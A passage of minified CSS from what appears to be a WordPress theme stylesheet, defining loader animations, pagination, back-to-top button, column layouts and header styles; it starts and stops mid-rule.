cubic-bezier(0.5,0,0.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(0.5,0,0.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.ajax_loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.ajax_loader .pulse_circles *{box-sizing:border-box}.ajax_loader .pulse_circles .ball{height:100%;width:100%;background:#bfa97d;position:absolute;border-radius:50%;border:0 solid #bfa97d;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.ajax_loader .pulse_circles .ball-2{-webkit-animation-delay:-0.75s;-moz-animation-delay:-0.75s;-o-animation-delay:-0.75s;animation-delay:-0.75s}.ajax_loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.ajax_loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(0.1,0.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}body.boxed:not(.has_general_padding) .wrapper_inner,body.boxed .footer_inner,body.boxed .content_wrapper{width:1150px;margin-left:auto;margin-right:auto}body.boxed .wrapper_inner{margin-left:auto;margin-right:auto}body.boxed .content_wrapper{left:auto}section.section{display:block;position:relative;padding:50px 0;overflow:hidden}div.section{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}div.section.pattern_background{background-position:0 0;background-repeat:repeat;background-size:inherit}.vc_row.use_row_as_box{margin-left:0;margin-right:0}div.video_section{overflow:hidden}.boxed .section .section_inner,.grid_section .section_inner,.parallax_grid_section .parallax_section_inner{width:1100px;margin:0 auto;position:relative;z-index:20}div.column1 .grid_section .section_inner,div.column2 .grid_section .section_inner{width:100%!important}.full_section_inner,.parallax_full_section_inner{position:relative;z-index:20}.pagination,.pagination_prev_and_next_only{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:10px 0 50px}.pagination ul,.pagination_prev_and_next_only ul{display:inline-block;vertical-align:middle;list-style-type:none;margin:0;padding:0}.pagination ul li,.pagination_prev_and_next_only ul li{float:left;display:inline-block;vertical-align:middle;text-align:center;margin:0 2px 4px 2px}.pagination ul li>span,.pagination ul li>a,.single_links_pages span,.comment_pager .page-numbers{position:relative;display:inline-block;width:44px;height:44px;line-height:44px;margin:0;color:#333;background-color:#f5f5f5;border:1px solid;border-color:#f5f5f5;font-size:30px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;box-sizing:content-box;float:left}.pagination_prev_and_next_only ul li>a{position:relative;display:inline-block;margin:0;color:#333;font-size:15px;font-weight:400;vertical-align:middle;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out;box-sizing:content-box;float:left}.comment_pager{position:relative}.pagination ul li a:hover,.pagination ul li.active span,.single_links_pages>span,.single_links_pages span:hover{color:#393939}.pagination_prev_and_next_only ul li a:hover{color:#bfa97d}.pagination ul li a span:before{position:relative;display:block;line-height:inherit}.pagination ul li span,.pagination ul li>a,.single_links_pages span,.comment_pager .page-numbers{font-size:15px;font-weight:400}.pagination ul li a:hover,.single_links_pages span:hover,.comment_pager a:hover,.comment_pager .current:hover,.comment_pager .page-numbers.dots:hover,.pagination ul li.active span,.single_links_pages>span,.comment_pager .current{background-color:#bfa97d;border-color:#bfa97d;color:#fff}.pagination ul li a .pagination_arrow,.woocommerce-pagination ul li a .pagination_arrow{line-height:44px}.pagination ul li a .pagination_arrow,.woocommerce-pagination ul li a .pagination_arrow{font-size:inherit}.pagination ul .prev i,.pagination ul .next i{line-height:inherit}.single_links_pages{margin:50px 0 0;display:block;text-decoration:none}.single_links_pages span,.comment_pager a,.comment_pager .current{text-align:center}.comment_pager{margin:20px 0}.comment_pager .prev,.comment_pager .next{width:auto;padding:0 15px;text-transform:none}.comment_pager .page-numbers,.single_links_pages span{margin:0 2px 4px 2px}.pagination.standard_center,.pagination.arrows_on_sides,.comment_pager.standard_center,.comment_pager.arrows_on_sides,.single_links_pages.standard_center,.single_links_pages.arrows_on_sides{width:100%;text-align:center}.pagination.standard_right,.comment_pager.standard_right,.single_links_pages.standard_right{width:100%;text-align:right}.pagination.arrows_on_sides ul li.prev a,.pagination.arrows_on_sides ul li.first a,.comment_pager.arrows_on_sides .prev.page-numbers{position:absolute;left:0}.pagination.arrows_on_sides ul li.next a,.pagination.arrows_on_sides ul li.last a,.comment_pager.arrows_on_sides .next.page-numbers{position:absolute;right:0}.comment_pager p,.single_links_pages_inner{display:inline-block}.single_links_pages a{float:left}.single_links_pages a span{float:none}.single_links_pages .single_links_pages_inner span{-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.pagination.arrows_on_sides ul li.first,.pagination.arrows_on_sides ul li.prev,.pagination.arrows_on_sides ul li.prev.prev_first,.pagination.arrows_on_sides ul li.next,.pagination.arrows_on_sides ul li.next.next_last,.pagination.arrows_on_sides ul li.last{margin:0}.pagination.standard_left ul li:first-child{margin-left:0}.comment_pager.standard_left a:first-child,.comment_pager.arrows_on_sides a:first-child,.single_links_pages .single_links_pages_inner>span:first-child,.single_links_pages .single_links_pages_inner a:first-child span{margin-left:0}.comment_pager.standard_right a:last-child,.comment_pager.arrows_on_sides a:last-child,.single_links_pages .single_links_pages_inner a:last-child span,.pagination.standard_right ul li:last-child{margin-right:0}.comment_pager .page-numbers.dots{text-align:center}.pagination_prev_and_next_only{width:100%;text-align:center}.pagination_prev_and_next_only ul li>a{position:absolute}.pagination_prev_and_next_only ul li.prev a{left:0}.pagination_prev_and_next_only ul li.next a{right:0}.pagination_prev_and_next_only ul li.prev a .pagination_arrow{padding-right:10px}.pagination_prev_and_next_only ul li.next a .pagination_arrow{padding-left:10px}#back_to_top{width:46px;height:auto;position:fixed;bottom:65px;margin:0;z-index:10000;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;opacity:0;filter:alpha(opacity=0);visibility:hidden}#back_to_top.left{left:25px}#back_to_top.right{right:25px}#back_to_top.center{left:0;right:0!important;margin-left:auto;margin-right:auto}#back_to_top.off{opacity:0;filter:alpha(opacity=0);right:25px;-webkit-transition:visibility .15s ease-out,opacity .15s ease-out;-moz-transition:visibility .15s ease-out,opacity .15s ease-out;-o-transition:visibility .15s ease-out,opacity .15s ease-out;transition:visibility .15s ease-out,opacity .15s ease-out}#back_to_top.on{opacity:1;filter:alpha(opacity=100);visibility:visible;right:25px}#back_to_top .hover{display:none}#back_to_top>span{width:46px;height:46px;line-height:44px;text-decoration:none;text-align:center;font-size:14px;color:#fff;background-color:#d1d1d1;border:1px solid transparent;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-ms-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#back_to_top span span{display:block;line-height:inherit}#back_to_top span span.qode_icon_font_elegant.arrow_carrot-up{margin-left:-1px}#back_to_top:hover>span{background-color:#585858}.right_side_menu_opened #back_to_top{display:none}body div.pp_default .pp_loaderIcon{background-color:#fff;border-radius:20px}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0!important}body:not(.has_general_padding) .section_inner_margin,.parallax_section_inner_margin{margin-left:-15px;margin-right:-15px}@-webkit-keyframes element-from-left{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-left{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-left{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-left{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-right{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-right{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-right{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-right{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-bottom{0%{-webkit-transform:translate(0,30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-bottom{0%{-moz-transform:translate(0,30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-bottom{0%{-o-transform:translate(0,30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-bottom{0%{transform:translate(0,30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-top{0%{-webkit-transform:translate(0,-30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-top{0%{-moz-transform:translate(0,-30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-top{0%{-o-transform:translate(0,-30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-top{0%{transform:translate(0,-30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-transform{0%{-webkit-transform:scale(0.3);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes element-transform{0%{-moz-transform:scale(0.3);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes element-transform{0%{-o-transform:scale(0.3);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes element-transform{0%{transform:scale(0.3);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);opacity:1}to{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);opacity:1}to{-moz-transform:rotate(360deg);opacity:1}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);opacity:1}to{-ms-transform:rotate(360deg);opacity:1}}@-o-keyframes spin{from{-o-transform:rotate(0deg);opacity:1}to{-o-transform:rotate(360deg);opacity:1}}@keyframes spin{from{transform:rotate(0deg);opacity:1}to{transform:rotate(360deg);opacity:1}}.element_from_left,.element_from_right,.element_from_top,.element_from_bottom,.element_from_fade{display:inline-block;width:100%}.touch .no_animation_on_touch .element_from_left>div,.touch .no_animation_on_touch .element_from_right>div,.touch .no_animation_on_touch .element_from_top>div,.touch .no_animation_on_touch .element_from_bottom>div,.touch .no_animation_on_touch .element_from_fade>div,.touch .no_animation_on_touch .element_transform>div{opacity:1;filter:alpha(opacity = 100);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.element_from_left>div,.element_from_right>div,.element_from_top>div,.element_from_bottom>div,.element_from_fade>div{opacity:0;display:inline-block;width:100%;vertical-align:middle;filter:alpha(opacity = 0)}.element_transform>div{opacity:.2;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}.element_from_fade.element_from_fade_on>div{opacity:1;filter:alpha(opacity = 100);-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;-o-transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.element_from_left.element_from_left_on>div{-webkit-animation:element-from-left .7s 1 ease-in-out;-moz-animation:element-from-left .7s 1 ease-in-out;-o-animation:element-from-left .7s 1 ease-in-out;animation:element-from-left .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_right.element_from_right_on>div{-webkit-animation:element-from-right .7s 1 ease-in-out;-moz-animation:element-from-right .7s 1 ease-in-out;-o-animation:element-from-right .7s 1 ease-in-out;animation:element-from-right .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_top.element_from_top_on>div{-webkit-animation:element-from-top .7s 1 ease-in-out;-moz-animation:element-from-top .7s 1 ease-in-out;-o-animation:element-from-top .7s 1 ease-in-out;animation:element-from-top .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_bottom.element_from_bottom_on>div{-webkit-animation:element-from-bottom .7s 1 ease-in-out;-moz-animation:element-from-bottom .7s 1 ease-in-out;-o-animation:element-from-bottom .7s 1 ease-in-out;animation:element-from-bottom .7s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_transform.element_transform_on>div{-webkit-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-moz-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-o-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.google_map_holder{position:relative}.google_map_ovrlay{position:absolute;z-index:1000;width:100%;height:100%;display:none;top:0;left:0}.q_google_map{display:block;width:100%;height:750px}.q_google_map iframe,.q_google_map object,.q_google_map embed{width:100%;display:block}.q_google_map img{max-width:none}.q_404_page{padding:0!important}.page_not_found{margin:118px 0 120px}.page_not_found h4{margin:30px 0 70px}.two_columns_66_33{width:100%}.two_columns_66_33>.column1{width:66.66%;float:left}.two_columns_66_33>.column1>.column_inner{padding:0 20px 0 0}.two_columns_66_33>.column2{width:33.33%;float:left}.two_columns_66_33>.column2>.column_inner{padding:0 0 0 20px}.two_columns_33_66{width:100%}.two_columns_33_66>.column1{width:33.33%;float:left}.two_columns_33_66>.column1>.column_inner{padding:0 20px 0 0}.two_columns_33_66>.column2{width:66.66%;float:left}.two_columns_33_66>.column2>.column_inner{padding:0 0 0 20px}.two_columns_75_25{width:100%}.two_columns_75_25>.column1{width:75%;float:left}.two_columns_75_25>.column1>.column_inner{padding:0 20px 0 0}.two_columns_75_25>.column2{width:25%;float:left}.two_columns_75_25>.column2>.column_inner{padding:0 0 0 20px}.two_columns_25_75{width:100%}.two_columns_25_75>.column1{width:25%;float:left}.two_columns_25_75>.column1>.column_inner{padding:0 20px 0 0}.two_columns_25_75>.column2{width:75%;float:left}.two_columns_25_75>.column2>.column_inner{padding:0 0 0 20px}.two_columns_50_50{width:100%}.two_columns_50_50>.column1{width:50%;float:left}.two_columns_50_50>.column1>.column_inner{padding:0 10px 0 0}.two_columns_50_50>.column2{width:50%;float:left}.two_columns_50_50>.column2>.column_inner{padding:0 0 0 10px}.three_columns{width:100%}.three_columns>.column1,.three_columns>.column2,.three_columns>.column3{width:33.33%;float:left}.three_columns>.column1>.column_inner{padding:0 15px 0 0}.three_columns>.column2>.column_inner{padding:0 5px 0 10px}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.four_columns{width:100%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:25%;float:left}.four_columns>.column1>.column_inner{padding:0 15px 0 0}.four_columns>.column2>.column_inner{padding:0 10px 0 5px}.four_columns>.column3>.column_inner{padding:0 5px 0 10px}.four_columns>.column4>.column_inner{padding:0 0 0 15px}.five_columns>.column1,.five_columns>.column2,.five_columns>.column3,.five_columns>.column4,.five_columns>.column5{width:20%;float:left}.five_columns>.column1>.column_inner,.five_columns>.column2>.column_inner,.five_columns>.column3>.column_inner,.five_columns>.column4>.column_inner{margin:0 2.5% 0 0}.five_columns>.column5>.column_inner{margin:0}body.woocommerce.woocommerce-page .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner,body.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner{padding-right:40px}body.woocommerce.woocommerce-page .two_columns_66_33.woocommerce_with_sidebar .column1 .column_inner,body.woocommerce.woocommerce-page .two_columns_75_25.woocommerce_with_sidebar .column1 .column_inner{padding-left:40px}body.vertical_menu_enabled.woocommerce.woocommerce-page .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner,body.vertical_menu_enabled.woocommerce.woocommerce-page .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner,body.vertical_menu_enabled.woocommerce.woocommerce-page .two_columns_66_33.woocommerce_with_sidebar .column1 .column_inner,body.vertical_menu_enabled.woocommerce.woocommerce-page .two_columns_75_25.woocommerce_with_sidebar .column1 .column_inner{padding-top:40px}header{width:100%;display:inline-block;margin:0;vertical-align:middle;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}header .container_inner .header_inner_left{position:absolute;left:0;top:0}header .header_top_bottom_holder{position:relative}.boxed header{background-color:transparent!important;border:0!important}.boxed .header_inner{width:1150px;margin:0 auto;position:relative}.header_inner_right{float:right;position:relative;z-index:110}.header_top{line-height:36px;height:36px;padding:0;font-size:12px;background-color:#fcfcfc;color:#b5b5b5;border-bottom-width:1px;border-bottom-color:#ededed;border-bottom-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header_top p{line-height:32px;padding:0 15px}.header_top .left{float:left}.header_top .right{float:right}.header_top .right .inner #lang_sel{float:left;padding:0}.header_top .inner #lang_sel>ul{list-style:none}.header_top .left .inner>div,.header_top .left .inner>div:last-child{float:left;border-bottom:0;border-top:0}.header_top .right .inner .header-widget{float:left}header.scrolled:not(.scroll_header_top_area) .header_top{border-bottom:0}.header_top .left .header-widget:last-child,.header_top .right .header-widget:last-child{margin-right:0}.header_top .header-widget{margin-right:10px}.header_top .q_social_icon_holder{margin-bottom:0!important;margin-right:15px!important}.header_top .q_social_icon_holder.normal_social.with_link .simple_social{color:#fff}.light:not(.sticky) .header_top .q_social_icon_holder i.simple_social,.light:not(.sticky) .header_top .header-widget,.light:not(.sticky) .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light:not(.sticky) .header_top .header-widget p,.light:not(.sticky) .header_top .header-widget a,.light:not(.sticky) .header_top .header-widget span,.light.header_style_on_scroll .header_top .q_social_icon_holder i.simple_social,.light.header_style_on_scroll .header_top .header-widget,.light.header_style_on_scroll .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light.header_style_on_scroll .header_top .header-widget p,.light.header_style_on_scroll .header_top .header-widget a,.light.header_style_on_scroll .header_top .header-widget span{color:#fff}.light:not(.sticky) .header_top .q_social_icon_holder i.simple_social,.light:not(.sticky) .header_top #lang_sel>ul>li>a,.light:not(.sticky) .header_top #lang_sel_click>ul>li>a,.light.header_style_on_scroll .header_top .q_social_icon_holder i.simple_social,.light.header_style_on_scroll .header_top #lang_sel>ul>li>a,.light.header_style_on_scroll .header_top #lang_sel_click>ul>li>a{color:#fff!important}.dark:not(.sticky) .header_top .q_social_icon_holder i.simple_social,.dark:not(.sticky) .header_top .header-widget,.dark:not(.sticky) .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark:not(.sticky) .header_top .header-widget p,.dark:not(.sticky) .header_top .header-widget a,.dark:not(.sticky) .header_top .header-widget span,.dark.header_style_on_scroll .header_top .q_social_icon_holder i.simple_social,.dark.header_style_on_scroll .header_top .header-widget,.dark.header_style_on_scroll .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark.header_style_on_scroll .header_top .header-widget p,.dark.header_style_on_scroll .header_top .header-widget a,.dark.header_style_on_scroll .header_top .header-widget span{color:#000}.dark:not(.sticky) .header_top .q_social_icon_holder i.simple_social,.dark:not(.sticky) .header_top #lang_sel>ul>li>a,.dark:not(.sticky) .header_top #lang_sel_click>ul>li>a,.dark.header_style_on_scroll .header_top .q_social_icon_holder i.simple_social,.dark.header_style_on_scroll .header_top #lang_sel>ul>li>a,.dark.header_style_on_scroll .header_top #lang_sel_click>ul>li>a{color:#000!important}.header_bottom{padding:0 45px;position:relative;background-color:#fff;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.boxed .header_bottom{padding:0 25px}.header_bottom .container_inner{position:relative}.logo_wrapper{height:90px;float:left}.q_logo{position:relative;top:50%;left:0}.q_logo a{position:relative;display:block;visibility:hidden}.q_logo img{display:block;opacity:1;position:absolute;top:-50%;width:auto!important;max-width:none}.no-touch .q_logo img{-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out}.q_logo img.light,.q_logo img.sticky,.q_logo img.dark,.q_logo img.popup,.q_logo img.mobile{opacity:0}header.scrolled:not(.header_style_on_scroll) .q_logo img.normal,header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.normal,header.scrolled.light:not(.header_style_on_scroll) .q_logo img.normal{opacity:1}header.scrolled:not(.header_style_on_scroll) .q_logo img.light,header.scrolled.light:not(.header_style_on_scroll) .q_logo img.light,header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.light,header.scrolled:not(.header_style_on_scroll) .q_logo img.dark,header.scrolled.light:not(.header_style_on_scroll) .q_logo img.dark,header.scrolled.dark:not(.header_style_on_scroll) .q_logo img.dark{opacity:0}header.light .q_logo img.normal{opacity:0}header.light .q_logo img.light{opacity:1}header.light .q_logo img.dark{opacity:0}header.dark .q_logo img.normal{opacity:0}header.dark .q_logo img.light{opacity:0}header.dark .q_logo img.dark{opacity:1}header.sticky{top:-120px;left:0;position:fixed}header.sticky .header_top{display:none}header.sticky .header_bottom{background-color:#fff!important;box-shadow:0 1px 3px rgba(0,0,0,0.11)}header.sticky.no_shadow .header_bottom{box-shadow:none}header.sticky.centered_logo{top:-300px}header.sticky.sticky_animate{top:0;-webkit-transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1)}header.sticky:not(.header_style_on_scroll) .q_logo img.sticky{opacity:1}header.sticky:not(.header_style_on_scroll) .q_logo img.normal,header.sticky:not(.header_style_on_scroll) .q_logo img.light,header.sticky:not(.header_style_on_scroll) .q_logo img.dark,header.sticky:not(.header_style_on_scroll) .q_logo img.popup{opacity:0!important}header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}header.sticky .drop_down .second{margin-top:0}header.sticky .header_fixed_right_area{display:none}header.sticky .side_menu_button,header.sticky .header_bottom_right_widget_holder,.side_menu.sticky .close_side_menu_holder{height:60px}.sticky .header_menu_bottom{position:static}.right_side_menu_opened .wrapper header.sticky{left:-270px}header.fixed,header.fixed_hiding{width:100%;position:fixed;z-index:110;top:0;left:0}@media only screen and (min-width:1000px){header.fixed,header.fixed_hiding{-webkit-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .13s cubic-bezier(0.694,0.0482,0.335,1),left .33s cubic-bezier(0.694,0.0482,0.335,1)}}header.fixed.scrolled .header_bottom,header.fixed_hiding.scrolled .header_bottom{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.11);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.11);box-shadow:0 1px 3px rgba(0,0,0,0.11);background-color:#fff}.right_side_menu_opened .wrapper header.fixed,.right_side_menu_opened .wrapper header.fixed_hiding{left:-270px}@media only screen and (min-width:1100px){.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position){left:-270px!important}}.side_menu_slide_from_right header.fixed,.side_menu_slide_from_right header.fixed_hiding{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}header.menu_bottom .header_inner_left{left:0}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a{line-height:60px}header:not(.sticky) .header_menu_bottom 